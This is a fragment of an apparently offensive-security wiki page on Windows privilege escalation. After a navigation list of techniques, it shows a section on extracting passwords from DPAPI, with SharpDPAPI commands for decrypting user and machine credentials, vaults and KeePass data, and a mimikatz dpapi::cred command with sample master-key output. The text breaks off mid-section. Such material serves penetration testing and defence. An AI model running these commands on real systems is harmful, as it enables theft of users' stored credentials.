 Abusing Tokens
Access Tokens
ACLs - DACLs/SACLs/ACEs
AppendData/AddSubdirectory
permission over service registry
Create MSI with WIX
COM Hijacking
DLL Hijacking »
DPAPI - Extracting Passwords
From High Integrity to SYSTEM
with Name Pipes
Integrity Levels
JuicyPotato
Leaked Handle Exploitation
Local NTLM Reflection via SMB
Arbitrary Port
MSI Wrapper
Named Pipe Client
<<
Access keys and data
>
• Use SharpDPAPI to get credentials from DPAPI encrypted files from the current session:
# Decrypt user data
## Note that 'triage' is like running credentials, vaults, rdg and certificates
SharpDPAPI.exe [credentials|vaults|rdg|keepass|certificates|triage] /unprotect
# Decrypt machine data
SharpDPAPI.exe machinetriage
• Get credentials info like the encrypted data and the guidMasterKey.[3]
mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\28350839752B
[...]
guidMasterKey      : {3e90dd9e-f901-40a1-b691-84d7f647b8fe}
[...]
pbData             : b8f619[...snip...]b493fe
[..]
• Access masterkeys: